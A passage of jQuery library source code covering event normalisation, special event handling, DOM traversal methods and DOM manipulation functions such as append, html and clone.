		event.metaKey = !!event.metaKey;

		return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
	},

	// Includes some event props shared by KeyEvent and MouseEvent
	props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),

	fixHooks: {},

	keyHooks: {
		props: "char charCode key keyCode".split(" "),
		filter: function( event, original ) {

			// Add which for key events
			if ( event.which == null ) {
				event.which = original.charCode != null ? original.charCode : original.keyCode;
			}

			return event;
		}
	},

	mouseHooks: {
		props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
		filter: function( event, original ) {
			var body, eventDoc, doc,
				button = original.button,
				fromElement = original.fromElement;

			// Calculate pageX/Y if missing and clientX/Y available
			if ( event.pageX == null && original.clientX != null ) {
				eventDoc = event.target.ownerDocument || document;
				doc = eventDoc.documentElement;
				body = eventDoc.body;

				event.pageX = original.clientX + ( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) - ( doc && doc.clientLeft || body && body.clientLeft || 0 );
				event.pageY = original.clientY + ( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) - ( doc && doc.clientTop  || body && body.clientTop  || 0 );
			}

			// Add relatedTarget, if necessary
			if ( !event.relatedTarget && fromElement ) {
				event.relatedTarget = fromElement === event.target ? original.toElement : fromElement;
			}

			// Add which for click: 1 === left; 2 === middle; 3 === right
			// Note: button is not normalized, so don't use it
			if ( !event.which && button !== undefined ) {
				event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
			}

			return event;
		}
	},

	special: {
		load: {
			// Prevent triggered image.load events from bubbling to window.load
			noBubble: true
		},
		focus: {
			// Fire native event if possible so blur/focus sequence is correct
			trigger: function() {
				if ( this !== safeActiveElement() && this.focus ) {
					try {
						this.focus();
						return false;
					} catch ( e ) {
						// Support: IE<9
						// If we error on focus to hidden element (#1486, #12518),
						// let .trigger() run the handlers
					}
				}
			},
			delegateType: "focusin"
		},
		blur: {
			trigger: function() {
				if ( this === safeActiveElement() && this.blur ) {
					this.blur();
					return false;
				}
			},
			delegateType: "focusout"
		},
		click: {
			// For checkbox, fire native event so checked state will be right
			trigger: function() {
				if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
					this.click();
					return false;
				}
			},

			// For cross-browser consistency, don't fire native .click() on links
			_default: function( event ) {
				return jQuery.nodeName( event.target, "a" );
			}
		},

		beforeunload: {
			postDispatch: function( event ) {

				// Even when returnValue equals to undefined Firefox will still show alert
				if ( event.result !== undefined ) {
					event.originalEvent.returnValue = event.result;
				}
			}
		}
	},

	simulate: function( type, elem, event, bubble ) {
		// Piggyback on a donor event to simulate a different one.
		// Fake originalEvent to avoid donor's stopPropagation, but if the
		// simulated event prevents default then we do the same on the donor.
		var e = jQuery.extend(
			new jQuery.Event(),
			event,
			{
				type: type,
				isSimulated: true,
				originalEvent: {}
			}
		);
		if ( bubble ) {
			jQuery.event.trigger( e, null, elem );
		} else {
			jQuery.event.dispatch.call( elem, e );
		}
		if ( e.isDefaultPrevented() ) {
			event.preventDefault();
		}
	}
};

jQuery.removeEvent = document.removeEventListener ?
	function( elem, type, handle ) {
		if ( elem.removeEventListener ) {
			elem.removeEventListener( type, handle, false );
		}
	} :
	function( elem, type, handle ) {
		var name = "on" + type;

		if ( elem.detachEvent ) {

			// #8545, #7054, preventing memory leaks for custom events in IE6-8
			// detachEvent needed property on element, by name of that event, to properly expose it to GC
			if ( typeof elem[ name ] === core_strundefined ) {
				elem[ name ] = null;
			}

			elem.detachEvent( name, handle );
		}
	};

jQuery.Event = function( src, props ) {
	// Allow instantiation without the 'new' keyword
	if ( !(this instanceof jQuery.Event) ) {
		return new jQuery.Event( src, props );
	}

	// Event object
	if ( src && src.type ) {
		this.originalEvent = src;
		this.type = src.type;

		// Events bubbling up the document may have been marked as prevented
		// by a handler lower down the tree; reflect the correct value.
		this.isDefaultPrevented = ( src.defaultPrevented || src.returnValue === false ||
			src.getPreventDefault && src.getPreventDefault() ) ? returnTrue : returnFalse;

	// Event type
	} else {
		this.type = src;
	}

	// Put explicitly provided properties onto the event object
	if ( props ) {
		jQuery.extend( this, props );
	}

	// Create a timestamp if incoming event doesn't have one
	this.timeStamp = src && src.timeStamp || jQuery.now();

	// Mark it as fixed
	this[ jQuery.expando ] = true;
};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
jQuery.Event.prototype = {
	isDefaultPrevented: returnFalse,
	isPropagationStopped: returnFalse,
	isImmediatePropagationStopped: returnFalse,

	preventDefault: function() {
		var e = this.originalEvent;

		this.isDefaultPrevented = returnTrue;
		if ( !e ) {
			return;
		}

		// If preventDefault exists, run it on the original event
		if ( e.preventDefault ) {
			e.preventDefault();

		// Support: IE
		// Otherwise set the returnValue property of the original event to false
		} else {
			e.returnValue = false;
		}
	},
	stopPropagation: function() {
		var e = this.originalEvent;

		this.isPropagationStopped = returnTrue;
		if ( !e ) {
			return;
		}
		// If stopPropagation exists, run it on the original event
		if ( e.stopPropagation ) {
			e.stopPropagation();
		}

		// Support: IE
		// Set the cancelBubble property of the original event to true
		e.cancelBubble = true;
	},
	stopImmediatePropagation: function() {
		this.isImmediatePropagationStopped = returnTrue;
		this.stopPropagation();
	}
};

// Create mouseenter/leave events using mouseover/out and event-time checks
jQuery.each({
	mouseenter: "mouseover",
	mouseleave: "mouseout"
}, function( orig, fix ) {
	jQuery.event.special[ orig ] = {
		delegateType: fix,
		bindType: fix,

		handle: function( event ) {
			var ret,
				target = this,
				related = event.relatedTarget,
				handleObj = event.handleObj;

			// For mousenter/leave call the handler if related is outside the target.
			// NB: No relatedTarget if the mouse left/entered the browser window
			if ( !related || (related !== target && !jQuery.contains( target, related )) ) {
				event.type = handleObj.origType;
				ret = handleObj.handler.apply( this, arguments );
				event.type = fix;
			}
			return ret;
		}
	};
});

// IE submit delegation
if ( !jQuery.support.submitBubbles ) {

	jQuery.event.special.submit = {
		setup: function() {
			// Only need this for delegated form submit events
			if ( jQuery.nodeName( this, "form" ) ) {
				return false;
			}

			// Lazy-add a submit handler when a descendant form may potentially be submitted
			jQuery.event.add( this, "click._submit keypress._submit", function( e ) {
				// Node name check avoids a VML-related crash in IE (#9807)
				var elem = e.target,
					form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ? elem.form : undefined;
				if ( form && !jQuery._data( form, "submitBubbles" ) ) {
					jQuery.event.add( form, "submit._submit", function( event ) {
						event._submit_bubble = true;
					});
					jQuery._data( form, "submitBubbles", true );
				}
			});
			// return undefined since we don't need an event listener
		},

		postDispatch: function( event ) {
			// If form was submitted by the user, bubble the event up the tree
			if ( event._submit_bubble ) {
				delete event._submit_bubble;
				if ( this.parentNode && !event.isTrigger ) {
					jQuery.event.simulate( "submit", this.parentNode, event, true );
				}
			}
		},

		teardown: function() {
			// Only need this for delegated form submit events
			if ( jQuery.nodeName( this, "form" ) ) {
				return false;
			}

			// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
			jQuery.event.remove( this, "._submit" );
		}
	};
}

// IE change delegation and checkbox/radio fix
if ( !jQuery.support.changeBubbles ) {

	jQuery.event.special.change = {

		setup: function() {

			if ( rformElems.test( this.nodeName ) ) {
				// IE doesn't fire change on a check/radio until blur; trigger it on click
				// after a propertychange. Eat the blur-change in special.change.handle.
				// This still fires onchange a second time for check/radio after blur.
				if ( this.type === "checkbox" || this.type === "radio" ) {
					jQuery.event.add( this, "propertychange._change", function( event ) {
						if ( event.originalEvent.propertyName === "checked" ) {
							this._just_changed = true;
						}
					});
					jQuery.event.add( this, "click._change", function( event ) {
						if ( this._just_changed && !event.isTrigger ) {
							this._just_changed = false;
						}
						// Allow triggered, simulated change events (#11500)
						jQuery.event.simulate( "change", this, event, true );
					});
				}
				return false;
			}
			// Delegated event; lazy-add a change handler on descendant inputs
			jQuery.event.add( this, "beforeactivate._change", function( e ) {
				var elem = e.target;

				if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "changeBubbles" ) ) {
					jQuery.event.add( elem, "change._change", function( event ) {
						if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
							jQuery.event.simulate( "change", this.parentNode, event, true );
						}
					});
					jQuery._data( elem, "changeBubbles", true );
				}
			});
		},

		handle: function( event ) {
			var elem = event.target;

			// Swallow native change events from checkbox/radio, we already triggered them above
			if ( this !== elem || event.isSimulated || event.isTrigger || (elem.type !== "radio" && elem.type !== "checkbox") ) {
				return event.handleObj.handler.apply( this, arguments );
			}
		},

		teardown: function() {
			jQuery.event.remove( this, "._change" );

			return !rformElems.test( this.nodeName );
		}
	};
}

// Create "bubbling" focus and blur events
if ( !jQuery.support.focusinBubbles ) {
	jQuery.each({ focus: "focusin", blur: "focusout" }, function( orig, fix ) {

		// Attach a single capturing handler while someone wants focusin/focusout
		var attaches = 0,
			handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ), true );
			};

		jQuery.event.special[ fix ] = {
			setup: function() {
				if ( attaches++ === 0 ) {
					document.addEventListener( orig, handler, true );
				}
			},
			teardown: function() {
				if ( --attaches === 0 ) {
					document.removeEventListener( orig, handler, true );
				}
			}
		};
	});
}

jQuery.fn.extend({

	on: function( types, selector, data, fn, /*INTERNAL*/ one ) {
		var type, origFn;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {
			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {
				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				this.on( type, selector, data, types[ type ], one );
			}
			return this;
		}

		if ( data == null && fn == null ) {
			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {
				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {
				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return this;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {
				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};
			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return this.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		});
	},
	one: function( types, selector, data, fn ) {
		return this.on( types, selector, data, fn, 1 );
	},
	off: function( types, selector, fn ) {
		var handleObj, type;
		if ( types && types.preventDefault && types.handleObj ) {
			// ( event )  dispatched jQuery.Event
			handleObj = types.handleObj;
			jQuery( types.delegateTarget ).off(
				handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
				handleObj.selector,
				handleObj.handler
			);
			return this;
		}
		if ( typeof types === "object" ) {
			// ( types-object [, selector] )
			for ( type in types ) {
				this.off( type, selector, types[ type ] );
			}
			return this;
		}
		if ( selector === false || typeof selector === "function" ) {
			// ( types [, fn] )
			fn = selector;
			selector = undefined;
		}
		if ( fn === false ) {
			fn = returnFalse;
		}
		return this.each(function() {
			jQuery.event.remove( this, types, fn, selector );
		});
	},

	trigger: function( type, data ) {
		return this.each(function() {
			jQuery.event.trigger( type, data, this );
		});
	},
	triggerHandler: function( type, data ) {
		var elem = this[0];
		if ( elem ) {
			return jQuery.event.trigger( type, data, elem, true );
		}
	}
});
var isSimple = /^.[^:#\[\.,]*$/,
	rparentsprev = /^(?:parents|prev(?:Until|All))/,
	rneedsContext = jQuery.expr.match.needsContext,
	// methods guaranteed to produce a unique set when starting from a unique set
	guaranteedUnique = {
		children: true,
		contents: true,
		next: true,
		prev: true
	};

jQuery.fn.extend({
	find: function( selector ) {
		var i,
			ret = [],
			self = this,
			len = self.length;

		if ( typeof selector !== "string" ) {
			return this.pushStack( jQuery( selector ).filter(function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( self[ i ], this ) ) {
						return true;
					}
				}
			}) );
		}

		for ( i = 0; i < len; i++ ) {
			jQuery.find( selector, self[ i ], ret );
		}

		// Needed because $( selector, context ) becomes $( context ).find( selector )
		ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
		ret.selector = this.selector ? this.selector + " " + selector : selector;
		return ret;
	},

	has: function( target ) {
		var i,
			targets = jQuery( target, this ),
			len = targets.length;

		return this.filter(function() {
			for ( i = 0; i < len; i++ ) {
				if ( jQuery.contains( this, targets[i] ) ) {
					return true;
				}
			}
		});
	},

	not: function( selector ) {
		return this.pushStack( winnow(this, selector || [], true) );
	},

	filter: function( selector ) {
		return this.pushStack( winnow(this, selector || [], false) );
	},

	is: function( selector ) {
		return !!winnow(
			this,

			// If this is a positional/relative selector, check membership in the returned set
			// so $("p:first").is("p:last") won't return true for a doc with two "p".
			typeof selector === "string" && rneedsContext.test( selector ) ?
				jQuery( selector ) :
				selector || [],
			false
		).length;
	},

	closest: function( selectors, context ) {
		var cur,
			i = 0,
			l = this.length,
			ret = [],
			pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
				jQuery( selectors, context || this.context ) :
				0;

		for ( ; i < l; i++ ) {
			for ( cur = this[i]; cur && cur !== context; cur = cur.parentNode ) {
				// Always skip document fragments
				if ( cur.nodeType < 11 && (pos ?
					pos.index(cur) > -1 :

					// Don't pass non-elements to Sizzle
					cur.nodeType === 1 &&
						jQuery.find.matchesSelector(cur, selectors)) ) {

					cur = ret.push( cur );
					break;
				}
			}
		}

		return this.pushStack( ret.length > 1 ? jQuery.unique( ret ) : ret );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {

		// No argument, return index in parent
		if ( !elem ) {
			return ( this[0] && this[0].parentNode ) ? this.first().prevAll().length : -1;
		}

		// index in selector
		if ( typeof elem === "string" ) {
			return jQuery.inArray( this[0], jQuery( elem ) );
		}

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem.jquery ? elem[0] : elem, this );
	},

	add: function( selector, context ) {
		var set = typeof selector === "string" ?
				jQuery( selector, context ) :
				jQuery.makeArray( selector && selector.nodeType ? [ selector ] : selector ),
			all = jQuery.merge( this.get(), set );

		return this.pushStack( jQuery.unique(all) );
	},

	addBack: function( selector ) {
		return this.add( selector == null ?
			this.prevObject : this.prevObject.filter(selector)
		);
	}
});

function sibling( cur, dir ) {
	do {
		cur = cur[ dir ];
	} while ( cur && cur.nodeType !== 1 );

	return cur;
}

jQuery.each({
	parent: function( elem ) {
		var parent = elem.parentNode;
		return parent && parent.nodeType !== 11 ? parent : null;
	},
	parents: function( elem ) {
		return jQuery.dir( elem, "parentNode" );
	},
	parentsUntil: function( elem, i, until ) {
		return jQuery.dir( elem, "parentNode", until );
	},
	next: function( elem ) {
		return sibling( elem, "nextSibling" );
	},
	prev: function( elem ) {
		return sibling( elem, "previousSibling" );
	},
	nextAll: function( elem ) {
		return jQuery.dir( elem, "nextSibling" );
	},
	prevAll: function( elem ) {
		return jQuery.dir( elem, "previousSibling" );
	},
	nextUntil: function( elem, i, until ) {
		return jQuery.dir( elem, "nextSibling", until );
	},
	prevUntil: function( elem, i, until ) {
		return jQuery.dir( elem, "previousSibling", until );
	},
	siblings: function( elem ) {
		return jQuery.sibling( ( elem.parentNode || {} ).firstChild, elem );
	},
	children: function( elem ) {
		return jQuery.sibling( elem.firstChild );
	},
	contents: function( elem ) {
		return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
			jQuery.merge( [], elem.childNodes );
	}
}, function( name, fn ) {
	jQuery.fn[ name ] = function( until, selector ) {
		var ret = jQuery.map( this, fn, until );

		if ( name.slice( -5 ) !== "Until" ) {
			selector = until;
		}

		if ( selector && typeof selector === "string" ) {
			ret = jQuery.filter( selector, ret );
		}

		if ( this.length > 1 ) {
			// Remove duplicates
			if ( !guaranteedUnique[ name ] ) {
				ret = jQuery.unique( ret );
			}

			// Reverse order for parents* and prev-derivatives
			if ( rparentsprev.test( name ) ) {
				ret = ret.reverse();
			}
		}

		return this.pushStack( ret );
	};
});

jQuery.extend({
	filter: function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			}));
	},

	dir: function( elem, dir, until ) {
		var matched = [],
			cur = elem[ dir ];

		while ( cur && cur.nodeType !== 9 && (until === undefined || cur.nodeType !== 1 || !jQuery( cur ).is( until )) ) {
			if ( cur.nodeType === 1 ) {
				matched.push( cur );
			}
			cur = cur[dir];
		}
		return matched;
	},

	sibling: function( n, elem ) {
		var r = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				r.push( n );
			}
		}

		return r;
	}
});

// Implement the identical functionality for filter and not
function winnow( elements, qualifier, not ) {
	if ( jQuery.isFunction( qualifier ) ) {
		return jQuery.grep( elements, function( elem, i ) {
			/* jshint -W018 */
			return !!qualifier.call( elem, i, elem ) !== not;
		});

	}

	if ( qualifier.nodeType ) {
		return jQuery.grep( elements, function( elem ) {
			return ( elem === qualifier ) !== not;
		});

	}

	if ( typeof qualifier === "string" ) {
		if ( isSimple.test( qualifier ) ) {
			return jQuery.filter( qualifier, elements, not );
		}

		qualifier = jQuery.filter( qualifier, elements );
	}

	return jQuery.grep( elements, function( elem ) {
		return ( jQuery.inArray( elem, qualifier ) >= 0 ) !== not;
	});
}
function createSafeFragment( document ) {
	var list = nodeNames.split( "|" ),
		safeFrag = document.createDocumentFragment();

	if ( safeFrag.createElement ) {
		while ( list.length ) {
			safeFrag.createElement(
				list.pop()
			);
		}
	}
	return safeFrag;
}

var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|" +
		"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
	rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
	rnoshimcache = new RegExp("<(?:" + nodeNames + ")[\\s/>]", "i"),
	rleadingWhitespace = /^\s+/,
	rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
	rtagName = /<([\w:]+)/,
	rtbody = /<tbody/i,
	rhtml = /<|&#?\w+;/,
	rnoInnerhtml = /<(?:script|style|link)/i,
	manipulation_rcheckableType = /^(?:checkbox|radio)$/i,
	// checked="checked" or checked
	rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
	rscriptType = /^$|\/(?:java|ecma)script/i,
	rscriptTypeMasked = /^true\/(.*)/,
	rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,

	// We have to close these tags to support XHTML (#13200)
	wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: jQuery.support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>"  ]
	},
	safeFragment = createSafeFragment( document ),
	fragmentDiv = safeFragment.appendChild( document.createElement("div") );

wrapMap.optgroup = wrapMap.option;
wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
wrapMap.th = wrapMap.td;

jQuery.fn.extend({
	text: function( value ) {
		return jQuery.access( this, function( value ) {
			return value === undefined ?
				jQuery.text( this ) :
				this.empty().append( ( this[0] && this[0].ownerDocument || document ).createTextNode( value ) );
		}, null, value, arguments.length );
	},

	append: function() {
		return this.domManip( arguments, function( elem ) {
			if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
				var target = manipulationTarget( this, elem );
				target.appendChild( elem );
			}
		});
	},

	prepend: function() {
		return this.domManip( arguments, function( elem ) {
			if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
				var target = manipulationTarget( this, elem );
				target.insertBefore( elem, target.firstChild );
			}
		});
	},

	before: function() {
		return this.domManip( arguments, function( elem ) {
			if ( this.parentNode ) {
				this.parentNode.insertBefore( elem, this );
			}
		});
	},

	after: function() {
		return this.domManip( arguments, function( elem ) {
			if ( this.parentNode ) {
				this.parentNode.insertBefore( elem, this.nextSibling );
			}
		});
	},

	// keepData is for internal use only--do not document
	remove: function( selector, keepData ) {
		var elem,
			elems = selector ? jQuery.filter( selector, this ) : this,
			i = 0;

		for ( ; (elem = elems[i]) != null; i++ ) {

			if ( !keepData && elem.nodeType === 1 ) {
				jQuery.cleanData( getAll( elem ) );
			}

			if ( elem.parentNode ) {
				if ( keepData && jQuery.contains( elem.ownerDocument, elem ) ) {
					setGlobalEval( getAll( elem, "script" ) );
				}
				elem.parentNode.removeChild( elem );
			}
		}

		return this;
	},

	empty: function() {
		var elem,
			i = 0;

		for ( ; (elem = this[i]) != null; i++ ) {
			// Remove element nodes and prevent memory leaks
			if ( elem.nodeType === 1 ) {
				jQuery.cleanData( getAll( elem, false ) );
			}

			// Remove any remaining nodes
			while ( elem.firstChild ) {
				elem.removeChild( elem.firstChild );
			}

			// If this is a select, ensure that it displays empty (#12336)
			// Support: IE<9
			if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
				elem.options.length = 0;
			}
		}

		return this;
	},

	clone: function( dataAndEvents, deepDataAndEvents ) {
		dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
		deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

		return this.map( function () {
			return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
		});
	},

	html: function( value ) {
		return jQuery.access( this, function( value ) {
			var elem = this[0] || {},
				i = 0,
				l = this.length;

			if ( value === undefined ) {
				return elem.nodeType === 1 ?
					elem.innerHTML.replace( rinlinejQuery, "" ) :
					undefined;
			}

			// See if we can take a shortcut and just use innerHTML
			if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
				( jQuery.support.htmlSerialize || !rnoshimcache.test( value )  ) &&
				( jQuery.support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
				!wrapMap[ ( rtagName.exec( value ) || ["", ""] )[1].toLowerCase() ] ) {

				value = value.replace( rxhtmlTag, "<$1></$2>" );

				try {
					for (; i < l; i++ ) {
						// Remove element nodes and prevent memory leaks
						elem = this[i] || {};
						if ( elem.nodeType === 1 ) {
							jQuery.cleanData( getAll( elem, false ) );
							elem.innerHTML = value;
						}
					}

					elem = 0;

				// If using innerHTML throws an exception, use the fallback method
				} catch(e) {}
			}

			if ( elem ) {
				this.empty().append( value );
			}
		}, null, value, arguments.length );
	},

	replaceWith: function() {
		var
			// Snapshot the DOM in case .domManip sweeps something relevant into its fragment
			args = jQuery.map( this, function( elem ) {
				return [ elem.nextSibling, elem.parentNode ];
			}),
			i = 0;

		// Make the changes, replacing each context element with the new content
		this.domManip( arguments, function( elem ) {
			var next = args[ i++ ],
				parent = args[ i++ ];

			if ( parent ) {
				// Don't use the snapshot next if it has moved (#13810)
				if ( next && next.parentNode !== parent ) {
					next = this.nextSibling;
				}
				jQuery( this ).remove();
				parent.insertBefore( elem, next );
			}
		// Allow new content to include elements from the context set
		}, true );

		// Force removal if there was no new content (e.g., from empty arguments)
		return i ? this : this.remove();
	},

	detach: function( selector ) {
		return this.remove( selector, true );
	},

	domManip: function( args, callback, allowIntersection ) {

		// Flatten any nested arrays
		args = core_concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = this.length,
			set = this,
			iNoClone = l - 1,
			value = args[0],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction || !( l <= 1 || typeof value !== "string" || jQuery.support.checkClone || !rchecked.test( value ) ) ) {
			return this.each(function( index ) {
				var self = set.eq( index );
				if ( isFunction ) {
					args[0] = value.call( this, index, self.html() );
				}
				self.domManip( args, callback, allowIntersection );
			});
		}

		if ( l ) {
			fragment = jQuery.buildFragment( args, this[ 0 ].ownerDocument, false, !allowIntersection && this );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			if ( first ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( this[i], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) && jQuery.contains( doc, node ) ) {

							if ( node.src ) {
								// Hope ajax is available...
								jQuery._evalUrl( node.src );
							} else {
								jQuery.globalEval( ( node.text || node.textContent || node.innerHTML || "" ).replace( rcleanScript, "" ) );
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return this;
	}
});

// Support: IE<8
// Manipulating tables requires a tbody
function manipulationTarget( elem, content ) {
	return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType === 1 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName("tbody")[0] ||
			elem.appendChild( elem.ownerDocument.createElement("tbody") ) :
		elem;
}

// Replace/restore the type attribute of script elements for safe DOM manipulation
function disableScript( elem ) {
	elem.type = (jQuery.find.attr( elem, "type" ) !== null) + "/" + elem.type;
	return elem;
}
function restoreScript( elem ) {
	var match = rscriptTypeMasked.exec( elem.type );
	if ( match ) {
		elem.type = match[1];
	} else {
		elem.removeAttribute("type");
	}
	return elem;
}

// Mark scripts as having already been evaluated
function setGlobalEval( elems, refElements ) {
	var elem,
		i = 0;
	for ( ; (elem = elems[i]) != null; i++ ) {
		jQuery._data( elem, "globalEval", !refElements || jQuery._data( refElements[i], "globalEval" ) );
	}
}

function cloneCopyEvent( src, dest ) {

	if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
		return;
	}

	var type, i, l,
		oldData = jQuery._data( src ),
		curData = jQuery._data( dest, oldData ),
		events = oldData.events;

	if ( events ) {
		delete curData.handle;
		curData.events = {};

		for ( type in events ) {
			for ( i = 0, l = events[ type ].length; i < l; i++ ) {
				jQuery.event.add( dest, type, events[ type ][ i ] );
			}
		}
	}

	// make the cloned public data object a copy from the original
	if ( curData.data ) {
		curData.data = jQuery.extend( {}, curData.data );
	}
}

function fixCloneNodeIssues( src, dest ) {
	var nodeName, e, data;

	// We do not need to do anything for non-Elements
	if ( dest.nodeType !== 1 ) {
		return;
	}

	nodeName = dest.nodeName.toLowerCase();

	// IE6-8 copies events bound via attachEvent when using cloneNode.
	if ( !jQuery.support.noCloneEvent && dest[ jQuery.expando ] ) {
		data = jQuery._data( dest );

		for ( e in data.events ) {
			jQuery.removeEvent( dest, e, data.handle );
		}

		// Event data gets referenced instead of copied if the expando gets copied too
		dest.removeAttribute( jQuery.expando );
	}

	// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
	if ( nodeName === "script" && dest.text !== src.text ) {
		disableScript( dest ).text = src.text;
		restoreScript( dest );

	// IE6-10 improperly clones children of object elements using classid.
	// IE10 throws NoModificationAllowedError if parent is null, #12132.
	} else if ( nodeName === "object" ) {
		if ( dest.parentNode ) {
			dest.outerHTML = src.outerHTML;
		}

		// This path appears unavoidable for IE9. When cloning an object
		// element in IE9, the outerHTML strategy above is not sufficient.
		// If the src has innerHTML and the destination does not,
		// copy the src.innerHTML into the dest.innerHTML. #10324
		if ( jQuery.support.html5Clone && ( src.innerHTML && !jQuery.trim(dest.innerHTML) ) ) {
			dest.innerHTML = src.innerHTML;
		}

	} else if ( nodeName === "input" && manipulation_rcheckableType.test( src.type ) ) {
		// IE6-8 fails to persist the checked state of a cloned checkbox
		// or radio button. Worse, IE6-7 fail to give the cloned element
		// a checked appearance if the defaultChecked value isn't also set

		dest.defaultChecked = dest.checked = src.checked;

		// IE6-7 get confused and end up setting the value of a cloned
		// checkbox/radio button to an empty string instead of "on"
		if ( dest.value !== src.value ) {
			dest.value = src.value;
		}

	// IE6-8 fails to return the selected option to the default selected
	// state when cloning options
	} else if ( nodeName === "option" ) {
		dest.defaultSelected = dest.selected = src.defaultSelected;

	// IE6-8 fails to set the defaultValue to the correct value when
	// cloning other types of input fields
	} else if ( nodeName === "input" || nodeName === "textarea" ) {
		dest.defaultValue = src.defaultValue;
	}
}

jQuery.each({
	appendTo: "append",
	prependTo: "prepend",
	insertBefore: "before",
	insertAfter: "after",
	replaceAll: "replaceWith"
}, function( name, original ) {
	jQuery.fn[ name ] = function( selector ) {
		var elems,
			i = 0,
			ret = [],
			insert = jQuery( selector ),
			last = insert.length - 1;

		for ( ; i <= last; i++ ) {
			elems = i === last ? this : this.clone(true);
			jQuery( insert[i] )[ original ]( elems );

